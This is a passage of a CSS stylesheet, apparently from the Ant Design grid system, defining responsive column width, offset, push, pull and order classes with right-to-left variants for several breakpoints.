    right: 83.33333333%;
    left: auto;
  }
  .ant-col-sm-pull-20.ant-col-rtl {
    right: auto;
    left: 83.33333333%;
  }
  .ant-col-sm-offset-20.ant-col-rtl {
    margin-right: 83.33333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-21.ant-col-rtl {
    right: 87.5%;
    left: auto;
  }
  .ant-col-sm-pull-21.ant-col-rtl {
    right: auto;
    left: 87.5%;
  }
  .ant-col-sm-offset-21.ant-col-rtl {
    margin-right: 87.5%;
    margin-left: 0;
  }
  .ant-col-sm-push-22.ant-col-rtl {
    right: 91.66666667%;
    left: auto;
  }
  .ant-col-sm-pull-22.ant-col-rtl {
    right: auto;
    left: 91.66666667%;
  }
  .ant-col-sm-offset-22.ant-col-rtl {
    margin-right: 91.66666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-23.ant-col-rtl {
    right: 95.83333333%;
    left: auto;
  }
  .ant-col-sm-pull-23.ant-col-rtl {
    right: auto;
    left: 95.83333333%;
  }
  .ant-col-sm-offset-23.ant-col-rtl {
    margin-right: 95.83333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-24.ant-col-rtl {
    right: 100%;
    left: auto;
  }
  .ant-col-sm-pull-24.ant-col-rtl {
    right: auto;
    left: 100%;
  }
  .ant-col-sm-offset-24.ant-col-rtl {
    margin-right: 100%;
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .ant-col-md-24 {
    display: block;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-md-push-24 {
    left: 100%;
  }
  .ant-col-md-pull-24 {
    right: 100%;
  }
  .ant-col-md-offset-24 {
    margin-left: 100%;
  }
  .ant-col-md-order-24 {
    order: 24;
  }
  .ant-col-md-23 {
    display: block;
    flex: 0 0 95.83333333%;
    max-width: 95.83333333%;
  }
  .ant-col-md-push-23 {
    left: 95.83333333%;
  }
  .ant-col-md-pull-23 {
    right: 95.83333333%;
  }
  .ant-col-md-offset-23 {
    margin-left: 95.83333333%;
  }
  .ant-col-md-order-23 {
    order: 23;
  }
  .ant-col-md-22 {
    display: block;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ant-col-md-push-22 {
    left: 91.66666667%;
  }
  .ant-col-md-pull-22 {
    right: 91.66666667%;
  }
  .ant-col-md-offset-22 {
    margin-left: 91.66666667%;
  }
  .ant-col-md-order-22 {
    order: 22;
  }
  .ant-col-md-21 {
    display: block;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .ant-col-md-push-21 {
    left: 87.5%;
  }
  .ant-col-md-pull-21 {
    right: 87.5%;
  }
  .ant-col-md-offset-21 {
    margin-left: 87.5%;
  }
  .ant-col-md-order-21 {
    order: 21;
  }
  .ant-col-md-20 {
    display: block;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ant-col-md-push-20 {
    left: 83.33333333%;
  }
  .ant-col-md-pull-20 {
    right: 83.33333333%;
  }
  .ant-col-md-offset-20 {
    margin-left: 83.33333333%;
  }
  .ant-col-md-order-20 {
    order: 20;
  }
  .ant-col-md-19 {
    display: block;
    flex: 0 0 79.16666667%;
    max-width: 79.16666667%;
  }
  .ant-col-md-push-19 {
    left: 79.16666667%;
  }
  .ant-col-md-pull-19 {
    right: 79.16666667%;
  }
  .ant-col-md-offset-19 {
    margin-left: 79.16666667%;
  }
  .ant-col-md-order-19 {
    order: 19;
  }
  .ant-col-md-18 {
    display: block;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ant-col-md-push-18 {
    left: 75%;
  }
  .ant-col-md-pull-18 {
    right: 75%;
  }
  .ant-col-md-offset-18 {
    margin-left: 75%;
  }
  .ant-col-md-order-18 {
    order: 18;
  }
  .ant-col-md-17 {
    display: block;
    flex: 0 0 70.83333333%;
    max-width: 70.83333333%;
  }
  .ant-col-md-push-17 {
    left: 70.83333333%;
  }
  .ant-col-md-pull-17 {
    right: 70.83333333%;
  }
  .ant-col-md-offset-17 {
    margin-left: 70.83333333%;
  }
  .ant-col-md-order-17 {
    order: 17;
  }
  .ant-col-md-16 {
    display: block;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ant-col-md-push-16 {
    left: 66.66666667%;
  }
  .ant-col-md-pull-16 {
    right: 66.66666667%;
  }
  .ant-col-md-offset-16 {
    margin-left: 66.66666667%;
  }
  .ant-col-md-order-16 {
    order: 16;
  }
  .ant-col-md-15 {
    display: block;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ant-col-md-push-15 {
    left: 62.5%;
  }
  .ant-col-md-pull-15 {
    right: 62.5%;
  }
  .ant-col-md-offset-15 {
    margin-left: 62.5%;
  }
  .ant-col-md-order-15 {
    order: 15;
  }
  .ant-col-md-14 {
    display: block;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ant-col-md-push-14 {
    left: 58.33333333%;
  }
  .ant-col-md-pull-14 {
    right: 58.33333333%;
  }
  .ant-col-md-offset-14 {
    margin-left: 58.33333333%;
  }
  .ant-col-md-order-14 {
    order: 14;
  }
  .ant-col-md-13 {
    display: block;
    flex: 0 0 54.16666667%;
    max-width: 54.16666667%;
  }
  .ant-col-md-push-13 {
    left: 54.16666667%;
  }
  .ant-col-md-pull-13 {
    right: 54.16666667%;
  }
  .ant-col-md-offset-13 {
    margin-left: 54.16666667%;
  }
  .ant-col-md-order-13 {
    order: 13;
  }
  .ant-col-md-12 {
    display: block;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ant-col-md-push-12 {
    left: 50%;
  }
  .ant-col-md-pull-12 {
    right: 50%;
  }
  .ant-col-md-offset-12 {
    margin-left: 50%;
  }
  .ant-col-md-order-12 {
    order: 12;
  }
  .ant-col-md-11 {
    display: block;
    flex: 0 0 45.83333333%;
    max-width: 45.83333333%;
  }
  .ant-col-md-push-11 {
    left: 45.83333333%;
  }
  .ant-col-md-pull-11 {
    right: 45.83333333%;
  }
  .ant-col-md-offset-11 {
    margin-left: 45.83333333%;
  }
  .ant-col-md-order-11 {
    order: 11;
  }
  .ant-col-md-10 {
    display: block;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ant-col-md-push-10 {
    left: 41.66666667%;
  }
  .ant-col-md-pull-10 {
    right: 41.66666667%;
  }
  .ant-col-md-offset-10 {
    margin-left: 41.66666667%;
  }
  .ant-col-md-order-10 {
    order: 10;
  }
  .ant-col-md-9 {
    display: block;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .ant-col-md-push-9 {
    left: 37.5%;
  }
  .ant-col-md-pull-9 {
    right: 37.5%;
  }
  .ant-col-md-offset-9 {
    margin-left: 37.5%;
  }
  .ant-col-md-order-9 {
    order: 9;
  }
  .ant-col-md-8 {
    display: block;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ant-col-md-push-8 {
    left: 33.33333333%;
  }
  .ant-col-md-pull-8 {
    right: 33.33333333%;
  }
  .ant-col-md-offset-8 {
    margin-left: 33.33333333%;
  }
  .ant-col-md-order-8 {
    order: 8;
  }
  .ant-col-md-7 {
    display: block;
    flex: 0 0 29.16666667%;
    max-width: 29.16666667%;
  }
  .ant-col-md-push-7 {
    left: 29.16666667%;
  }
  .ant-col-md-pull-7 {
    right: 29.16666667%;
  }
  .ant-col-md-offset-7 {
    margin-left: 29.16666667%;
  }
  .ant-col-md-order-7 {
    order: 7;
  }
  .ant-col-md-6 {
    display: block;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ant-col-md-push-6 {
    left: 25%;
  }
  .ant-col-md-pull-6 {
    right: 25%;
  }
  .ant-col-md-offset-6 {
    margin-left: 25%;
  }
  .ant-col-md-order-6 {
    order: 6;
  }
  .ant-col-md-5 {
    display: block;
    flex: 0 0 20.83333333%;
    max-width: 20.83333333%;
  }
  .ant-col-md-push-5 {
    left: 20.83333333%;
  }
  .ant-col-md-pull-5 {
    right: 20.83333333%;
  }
  .ant-col-md-offset-5 {
    margin-left: 20.83333333%;
  }
  .ant-col-md-order-5 {
    order: 5;
  }
  .ant-col-md-4 {
    display: block;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ant-col-md-push-4 {
    left: 16.66666667%;
  }
  .ant-col-md-pull-4 {
    right: 16.66666667%;
  }
  .ant-col-md-offset-4 {
    margin-left: 16.66666667%;
  }
  .ant-col-md-order-4 {
    order: 4;
  }
  .ant-col-md-3 {
    display: block;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ant-col-md-push-3 {
    left: 12.5%;
  }
  .ant-col-md-pull-3 {
    right: 12.5%;
  }
  .ant-col-md-offset-3 {
    margin-left: 12.5%;
  }
  .ant-col-md-order-3 {
    order: 3;
  }
  .ant-col-md-2 {
    display: block;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ant-col-md-push-2 {
    left: 8.33333333%;
  }
  .ant-col-md-pull-2 {
    right: 8.33333333%;
  }
  .ant-col-md-offset-2 {
    margin-left: 8.33333333%;
  }
  .ant-col-md-order-2 {
    order: 2;
  }
  .ant-col-md-1 {
    display: block;
    flex: 0 0 4.16666667%;
    max-width: 4.16666667%;
  }
  .ant-col-md-push-1 {
    left: 4.16666667%;
  }
  .ant-col-md-pull-1 {
    right: 4.16666667%;
  }
  .ant-col-md-offset-1 {
    margin-left: 4.16666667%;
  }
  .ant-col-md-order-1 {
    order: 1;
  }
  .ant-col-md-0 {
    display: none;
  }
  .ant-col-push-0 {
    left: auto;
  }
  .ant-col-pull-0 {
    right: auto;
  }
  .ant-col-md-push-0 {
    left: auto;
  }
  .ant-col-md-pull-0 {
    right: auto;
  }
  .ant-col-md-offset-0 {
    margin-left: 0;
  }
  .ant-col-md-order-0 {
    order: 0;
  }
  .ant-col-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-md-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-md-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-md-offset-0.ant-col-rtl {
    margin-right: 0;
  }
  .ant-col-md-push-1.ant-col-rtl {
    right: 4.16666667%;
    left: auto;
  }
  .ant-col-md-pull-1.ant-col-rtl {
    right: auto;
    left: 4.16666667%;
  }
  .ant-col-md-offset-1.ant-col-rtl {
    margin-right: 4.16666667%;
    margin-left: 0;
  }
  .ant-col-md-push-2.ant-col-rtl {
    right: 8.33333333%;
    left: auto;
  }
  .ant-col-md-pull-2.ant-col-rtl {
    right: auto;
    left: 8.33333333%;
  }
  .ant-col-md-offset-2.ant-col-rtl {
    margin-right: 8.33333333%;
    margin-left: 0;
  }
  .ant-col-md-push-3.ant-col-rtl {
    right: 12.5%;
    left: auto;
  }
  .ant-col-md-pull-3.ant-col-rtl {
    right: auto;
    left: 12.5%;
  }
  .ant-col-md-offset-3.ant-col-rtl {
    margin-right: 12.5%;
    margin-left: 0;
  }
  .ant-col-md-push-4.ant-col-rtl {
    right: 16.66666667%;
    left: auto;
  }
  .ant-col-md-pull-4.ant-col-rtl {
    right: auto;
    left: 16.66666667%;
  }
  .ant-col-md-offset-4.ant-col-rtl {
    margin-right: 16.66666667%;
    margin-left: 0;
  }
  .ant-col-md-push-5.ant-col-rtl {
    right: 20.83333333%;
    left: auto;
  }
  .ant-col-md-pull-5.ant-col-rtl {
    right: auto;
    left: 20.83333333%;
  }
  .ant-col-md-offset-5.ant-col-rtl {
    margin-right: 20.83333333%;
    margin-left: 0;
  }
  .ant-col-md-push-6.ant-col-rtl {
    right: 25%;
    left: auto;
  }
  .ant-col-md-pull-6.ant-col-rtl {
    right: auto;
    left: 25%;
  }
  .ant-col-md-offset-6.ant-col-rtl {
    margin-right: 25%;
    margin-left: 0;
  }
  .ant-col-md-push-7.ant-col-rtl {
    right: 29.16666667%;
    left: auto;
  }
  .ant-col-md-pull-7.ant-col-rtl {
    right: auto;
    left: 29.16666667%;
  }
  .ant-col-md-offset-7.ant-col-rtl {
    margin-right: 29.16666667%;
    margin-left: 0;
  }
  .ant-col-md-push-8.ant-col-rtl {
    right: 33.33333333%;
    left: auto;
  }
  .ant-col-md-pull-8.ant-col-rtl {
    right: auto;
    left: 33.33333333%;
  }
  .ant-col-md-offset-8.ant-col-rtl {
    margin-right: 33.33333333%;
    margin-left: 0;
  }
  .ant-col-md-push-9.ant-col-rtl {
    right: 37.5%;
    left: auto;
  }
  .ant-col-md-pull-9.ant-col-rtl {
    right: auto;
    left: 37.5%;
  }
  .ant-col-md-offset-9.ant-col-rtl {
    margin-right: 37.5%;
    margin-left: 0;
  }
  .ant-col-md-push-10.ant-col-rtl {
    right: 41.66666667%;
    left: auto;
  }
  .ant-col-md-pull-10.ant-col-rtl {
    right: auto;
    left: 41.66666667%;
  }
  .ant-col-md-offset-10.ant-col-rtl {
    margin-right: 41.66666667%;
    margin-left: 0;
  }
  .ant-col-md-push-11.ant-col-rtl {
    right: 45.83333333%;
    left: auto;
  }
  .ant-col-md-pull-11.ant-col-rtl {
    right: auto;
    left: 45.83333333%;
  }
  .ant-col-md-offset-11.ant-col-rtl {
    margin-right: 45.83333333%;
    margin-left: 0;
  }
  .ant-col-md-push-12.ant-col-rtl {
    right: 50%;
    left: auto;
  }
  .ant-col-md-pull-12.ant-col-rtl {
    right: auto;
    left: 50%;
  }
  .ant-col-md-offset-12.ant-col-rtl {
    margin-right: 50%;
    margin-left: 0;
  }
  .ant-col-md-push-13.ant-col-rtl {
    right: 54.16666667%;
    left: auto;
  }
  .ant-col-md-pull-13.ant-col-rtl {
    right: auto;
    left: 54.16666667%;
  }
  .ant-col-md-offset-13.ant-col-rtl {
    margin-right: 54.16666667%;
    margin-left: 0;
  }
  .ant-col-md-push-14.ant-col-rtl {
    right: 58.33333333%;
    left: auto;
  }
  .ant-col-md-pull-14.ant-col-rtl {
    right: auto;
    left: 58.33333333%;
  }
  .ant-col-md-offset-14.ant-col-rtl {
    margin-right: 58.33333333%;
    margin-left: 0;
  }
  .ant-col-md-push-15.ant-col-rtl {
    right: 62.5%;
    left: auto;
  }
  .ant-col-md-pull-15.ant-col-rtl {
    right: auto;
    left: 62.5%;
  }
  .ant-col-md-offset-15.ant-col-rtl {
    margin-right: 62.5%;
    margin-left: 0;
  }
  .ant-col-md-push-16.ant-col-rtl {
    right: 66.66666667%;
    left: auto;
  }
  .ant-col-md-pull-16.ant-col-rtl {
    right: auto;
    left: 66.66666667%;
  }
  .ant-col-md-offset-16.ant-col-rtl {
    margin-right: 66.66666667%;
    margin-left: 0;
  }
  .ant-col-md-push-17.ant-col-rtl {
    right: 70.83333333%;
    left: auto;
  }
  .ant-col-md-pull-17.ant-col-rtl {
    right: auto;
    left: 70.83333333%;
  }
  .ant-col-md-offset-17.ant-col-rtl {
    margin-right: 70.83333333%;
    margin-left: 0;
  }
  .ant-col-md-push-18.ant-col-rtl {
    right: 75%;
    left: auto;
  }
  .ant-col-md-pull-18.ant-col-rtl {
    right: auto;
    left: 75%;
  }
  .ant-col-md-offset-18.ant-col-rtl {
    margin-right: 75%;
    margin-left: 0;
  }
  .ant-col-md-push-19.ant-col-rtl {
    right: 79.16666667%;
    left: auto;
  }
  .ant-col-md-pull-19.ant-col-rtl {
    right: auto;
    left: 79.16666667%;
  }
  .ant-col-md-offset-19.ant-col-rtl {
    margin-right: 79.16666667%;
    margin-left: 0;
  }
  .ant-col-md-push-20.ant-col-rtl {
    right: 83.33333333%;
    left: auto;
  }
  .ant-col-md-pull-20.ant-col-rtl {
    right: auto;
    left: 83.33333333%;
  }
  .ant-col-md-offset-20.ant-col-rtl {
    margin-right: 83.33333333%;
    margin-left: 0;
  }
  .ant-col-md-push-21.ant-col-rtl {
    right: 87.5%;
    left: auto;
  }
  .ant-col-md-pull-21.ant-col-rtl {
    right: auto;
    left: 87.5%;
  }
  .ant-col-md-offset-21.ant-col-rtl {
    margin-right: 87.5%;
    margin-left: 0;
  }
  .ant-col-md-push-22.ant-col-rtl {
    right: 91.66666667%;
    left: auto;
  }
  .ant-col-md-pull-22.ant-col-rtl {
    right: auto;
    left: 91.66666667%;
  }
  .ant-col-md-offset-22.ant-col-rtl {
    margin-right: 91.66666667%;
    margin-left: 0;
  }
  .ant-col-md-push-23.ant-col-rtl {
    right: 95.83333333%;
    left: auto;
  }
  .ant-col-md-pull-23.ant-col-rtl {
    right: auto;
    left: 95.83333333%;
  }
  .ant-col-md-offset-23.ant-col-rtl {
    margin-right: 95.83333333%;
    margin-left: 0;
  }
  .ant-col-md-push-24.ant-col-rtl {
    right: 100%;
    left: auto;
  }
  .ant-col-md-pull-24.ant-col-rtl {
    right: auto;
    left: 100%;
  }
  .ant-col-md-offset-24.ant-col-rtl {
    margin-right: 100%;
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .ant-col-lg-24 {
    display: block;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-lg-push-24 {
    left: 100%;
  }
  .ant-col-lg-pull-24 {
    right: 100%;
  }
  .ant-col-lg-offset-24 {
    margin-left: 100%;
  }
  .ant-col-lg-order-24 {
    order: 24;
  }
  .ant-col-lg-23 {
    display: block;
    flex: 0 0 95.83333333%;
    max-width: 95.83333333%;
  }
  .ant-col-lg-push-23 {
    left: 95.83333333%;
  }
  .ant-col-lg-pull-23 {
    right: 95.83333333%;
  }
  .ant-col-lg-offset-23 {
    margin-left: 95.83333333%;
  }
  .ant-col-lg-order-23 {
    order: 23;
  }
  .ant-col-lg-22 {
    display: block;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ant-col-lg-push-22 {
    left: 91.66666667%;
  }
  .ant-col-lg-pull-22 {
    right: 91.66666667%;
  }
  .ant-col-lg-offset-22 {
    margin-left: 91.66666667%;
  }
  .ant-col-lg-order-22 {
    order: 22;
  }
  .ant-col-lg-21 {
    display: block;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .ant-col-lg-push-21 {
    left: 87.5%;
  }
  .ant-col-lg-pull-21 {
    right: 87.5%;
  }
  .ant-col-lg-offset-21 {
    margin-left: 87.5%;
  }
  .ant-col-lg-order-21 {
    order: 21;
  }
  .ant-col-lg-20 {
    display: block;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ant-col-lg-push-20 {
    left: 83.33333333%;
  }
  .ant-col-lg-pull-20 {
    right: 83.33333333%;
  }
  .ant-col-lg-offset-20 {
    margin-left: 83.33333333%;
  }
  .ant-col-lg-order-20 {
    order: 20;
  }
  .ant-col-lg-19 {
    display: block;
    flex: 0 0 79.16666667%;
    max-width: 79.16666667%;
  }
  .ant-col-lg-push-19 {
    left: 79.16666667%;
  }
  .ant-col-lg-pull-19 {
    right: 79.16666667%;
  }
  .ant-col-lg-offset-19 {
    margin-left: 79.16666667%;
  }
  .ant-col-lg-order-19 {
    order: 19;
  }
  .ant-col-lg-18 {
    display: block;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ant-col-lg-push-18 {
    left: 75%;
  }
  .ant-col-lg-pull-18 {
    right: 75%;
  }
  .ant-col-lg-offset-18 {
    margin-left: 75%;
  }
  .ant-col-lg-order-18 {
    order: 18;
  }
  .ant-col-lg-17 {
    display: block;
    flex: 0 0 70.83333333%;
    max-width: 70.83333333%;
  }
  .ant-col-lg-push-17 {
    left: 70.83333333%;
  }
  .ant-col-lg-pull-17 {
    right: 70.83333333%;
  }
  .ant-col-lg-offset-17 {
    margin-left: 70.83333333%;
  }
  .ant-col-lg-order-17 {
    order: 17;
  }
  .ant-col-lg-16 {
    display: block;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ant-col-lg-push-16 {
    left: 66.66666667%;
  }
  .ant-col-lg-pull-16 {
    right: 66.66666667%;
  }
  .ant-col-lg-offset-16 {
    margin-left: 66.66666667%;
  }
  .ant-col-lg-order-16 {
    order: 16;
  }
  .ant-col-lg-15 {
    display: block;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ant-col-lg-push-15 {
    left: 62.5%;
  }
  .ant-col-lg-pull-15 {
    right: 62.5%;
  }
  .ant-col-lg-offset-15 {
    margin-left: 62.5%;
  }
  .ant-col-lg-order-15 {
    order: 15;
  }
  .ant-col-lg-14 {
    display: block;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ant-col-lg-push-14 {
    left: 58.33333333%;
  }
  .ant-col-lg-pull-14 {
    right: 58.33333333%;
  }
  .ant-col-lg-offset-14 {
    margin-left: 58.33333333%;
  }
  .ant-col-lg-order-14 {
    order: 14;
  }
  .ant-col-lg-13 {
    display: block;
    flex: 0 0 54.16666667%;
    max-width: 54.16666667%;
  }
  .ant-col-lg-push-13 {
    left: 54.16666667%;
  }
  .ant-col-lg-pull-13 {
    right: 54.16666667%;
  }
  .ant-col-lg-offset-13 {
    margin-left: 54.16666667%;
  }
  .ant-col-lg-order-13 {
    order: 13;
  }
  .ant-col-lg-12 {
    display: block;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ant-col-lg-push-12 {
    left: 50%;
  }
  .ant-col-lg-pull-12 {
    right: 50%;
  }
  .ant-col-lg-offset-12 {
    margin-left: 50%;
  }
  .ant-col-lg-order-12 {
    order: 12;
  }
  .ant-col-lg-11 {
    display: block;
    flex: 0 0 45.83333333%;
    max-width: 45.83333333%;
  }
  .ant-col-lg-push-11 {
    left: 45.83333333%;
  }
  .ant-col-lg-pull-11 {
    right: 45.83333333%;
  }
  .ant-col-lg-offset-11 {
    margin-left: 45.83333333%;
  }
  .ant-col-lg-order-11 {
    order: 11;
  }
  .ant-col-lg-10 {
    display: block;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ant-col-lg-push-10 {
    left: 41.66666667%;
  }
  .ant-col-lg-pull-10 {
    right: 41.66666667%;
  }
  .ant-col-lg-offset-10 {
    margin-left: 41.66666667%;
  }
  .ant-col-lg-order-10 {
    order: 10;
  }
  .ant-col-lg-9 {
    display: block;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .ant-col-lg-push-9 {
    left: 37.5%;
  }
  .ant-col-lg-pull-9 {
    right: 37.5%;
  }
  .ant-col-lg-offset-9 {
    margin-left: 37.5%;
  }
  .ant-col-lg-order-9 {
    order: 9;
  }
  .ant-col-lg-8 {
    display: block;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ant-col-lg-push-8 {
    left: 33.33333333%;
  }
  .ant-col-lg-pull-8 {
    right: 33.33333333%;
  }
  .ant-col-lg-offset-8 {
    margin-left: 33.33333333%;
  }
  .ant-col-lg-order-8 {
    order: 8;
  }
  .ant-col-lg-7 {
    display: block;
    flex: 0 0 29.16666667%;
    max-width: 29.16666667%;
  }
  .ant-col-lg-push-7 {
    left: 29.16666667%;
  }
  .ant-col-lg-pull-7 {
    right: 29.16666667%;
  }
  .ant-col-lg-offset-7 {
    margin-left: 29.16666667%;
  }
  .ant-col-lg-order-7 {
    order: 7;
  }
  .ant-col-lg-6 {
    display: block;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ant-col-lg-push-6 {
    left: 25%;
  }
  .ant-col-lg-pull-6 {
    right: 25%;
  }
  .ant-col-lg-offset-6 {
    margin-left: 25%;
  }
  .ant-col-lg-order-6 {
    order: 6;
  }
  .ant-col-lg-5 {
    display: block;
    flex: 0 0 20.83333333%;
    max-width: 20.83333333%;
  }
  .ant-col-lg-push-5 {
    left: 20.83333333%;
  }
  .ant-col-lg-pull-5 {
    right: 20.83333333%;
  }
  .ant-col-lg-offset-5 {
    margin-left: 20.83333333%;
  }
  .ant-col-lg-order-5 {
    order: 5;
  }
  .ant-col-lg-4 {
    display: block;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ant-col-lg-push-4 {
    left: 16.66666667%;
  }
  .ant-col-lg-pull-4 {
    right: 16.66666667%;
  }
  .ant-col-lg-offset-4 {
    margin-left: 16.66666667%;
  }
  .ant-col-lg-order-4 {
    order: 4;
  }
  .ant-col-lg-3 {
    display: block;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ant-col-lg-push-3 {
    left: 12.5%;
  }
  .ant-col-lg-pull-3 {
    right: 12.5%;
  }
  .ant-col-lg-offset-3 {
    margin-left: 12.5%;
  }
  .ant-col-lg-order-3 {
    order: 3;
  }
  .ant-col-lg-2 {
    display: block;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ant-col-lg-push-2 {
    left: 8.33333333%;
  }
  .ant-col-lg-pull-2 {
    right: 8.33333333%;
  }
  .ant-col-lg-offset-2 {
    margin-left: 8.33333333%;
  }
  .ant-col-lg-order-2 {
    order: 2;
  }
  .ant-col-lg-1 {
    display: block;
    flex: 0 0 4.16666667%;
    max-width: 4.16666667%;
  }
  .ant-col-lg-push-1 {
    left: 4.16666667%;
  }
  .ant-col-lg-pull-1 {
    right: 4.16666667%;
  }
  .ant-col-lg-offset-1 {
    margin-left: 4.16666667%;
  }
  .ant-col-lg-order-1 {
    order: 1;
  }
  .ant-col-lg-0 {
    display: none;
  }
  .ant-col-push-0 {
    left: auto;
  }
  .ant-col-pull-0 {
    right: auto;
  }
  .ant-col-lg-push-0 {
    left: auto;
  }
  .ant-col-lg-pull-0 {
    right: auto;
  }
  .ant-col-lg-offset-0 {
    margin-left: 0;
  }
  .ant-col-lg-order-0 {
    order: 0;
  }
  .ant-col-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-lg-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-lg-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-lg-offset-0.ant-col-rtl {
    margin-right: 0;
  }
  .ant-col-lg-push-1.ant-col-rtl {
    right: 4.16666667%;
    left: auto;
  }
  .ant-col-lg-pull-1.ant-col-rtl {
    right: auto;
    left: 4.16666667%;
  }
  .ant-col-lg-offset-1.ant-col-rtl {
    margin-right: 4.16666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-2.ant-col-rtl {
    right: 8.33333333%;
    left: auto;
  }
  .ant-col-lg-pull-2.ant-col-rtl {
    right: auto;
    left: 8.33333333%;
  }
  .ant-col-lg-offset-2.ant-col-rtl {
    margin-right: 8.33333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-3.ant-col-rtl {
    right: 12.5%;
    left: auto;
  }
  .ant-col-lg-pull-3.ant-col-rtl {
    right: auto;
    left: 12.5%;
  }
  .ant-col-lg-offset-3.ant-col-rtl {
    margin-right: 12.5%;
    margin-left: 0;
  }
  .ant-col-lg-push-4.ant-col-rtl {
    right: 16.66666667%;
    left: auto;
  }
  .ant-col-lg-pull-4.ant-col-rtl {
    right: auto;
    left: 16.66666667%;
  }
  .ant-col-lg-offset-4.ant-col-rtl {
    margin-right: 16.66666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-5.ant-col-rtl {
    right: 20.83333333%;
    left: auto;
  }
  .ant-col-lg-pull-5.ant-col-rtl {
    right: auto;
    left: 20.83333333%;
  }
  .ant-col-lg-offset-5.ant-col-rtl {
    margin-right: 20.83333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-6.ant-col-rtl {
    right: 25%;
    left: auto;
  }
  .ant-col-lg-pull-6.ant-col-rtl {
    right: auto;
    left: 25%;
  }
  .ant-col-lg-offset-6.ant-col-rtl {
    margin-right: 25%;
    margin-left: 0;
  }
  .ant-col-lg-push-7.ant-col-rtl {
    right: 29.16666667%;
    left: auto;
  }
  .ant-col-lg-pull-7.ant-col-rtl {
    right: auto;
    left: 29.16666667%;
  }
  .ant-col-lg-offset-7.ant-col-rtl {
    margin-right: 29.16666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-8.ant-col-rtl {
    right: 33.33333333%;
    left: auto;
  }
  .ant-col-lg-pull-8.ant-col-rtl {
    right: auto;
    left: 33.33333333%;
  }
  .ant-col-lg-offset-8.ant-col-rtl {
    margin-right: 33.33333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-9.ant-col-rtl {
    right: 37.5%;
    left: auto;
  }
  .ant-col-lg-pull-9.ant-col-rtl {
    right: auto;
    left: 37.5%;
  }
  .ant-col-lg-offset-9.ant-col-rtl {
    margin-right: 37.5%;
    margin-left: 0;
  }
  .ant-col-lg-push-10.ant-col-rtl {
    right: 41.66666667%;
    left: auto;
  }
  .ant-col-lg-pull-10.ant-col-rtl {
    right: auto;
    left: 41.66666667%;
  }
  .ant-col-lg-offset-10.ant-col-rtl {
    margin-right: 41.66666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-11.ant-col-rtl {
    right: 45.83333333%;
    left: auto;
  }
  .ant-col-lg-pull-11.ant-col-rtl {
    right: auto;
    left: 45.83333333%;
  }
  .ant-col-lg-offset-11.ant-col-rtl {
    margin-right: 45.83333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-12.ant-col-rtl {
    right: 50%;
    left: auto;
  }
  .ant-col-lg-pull-12.ant-col-rtl {
    right: auto;
    left: 50%;
  }
  .ant-col-lg-offset-12.ant-col-rtl {
    margin-right: 50%;
    margin-left: 0;
  }
  .ant-col-lg-push-13.ant-col-rtl {
    right: 54.16666667%;
    left: auto;
  }
  .ant-col-lg-pull-13.ant-col-rtl {
    right: auto;
    left: 54.16666667%;
  }
  .ant-col-lg-offset-13.ant-col-rtl {
    margin-right: 54.16666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-14.ant-col-rtl {
    right: 58.33333333%;
    left: auto;
  }
  .ant-col-lg-pull-14.ant-col-rtl {
    right: auto;
    left: 58.33333333%;
  }
  .ant-col-lg-offset-14.ant-col-rtl {
    margin-right: 58.33333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-15.ant-col-rtl {
    right: 62.5%;
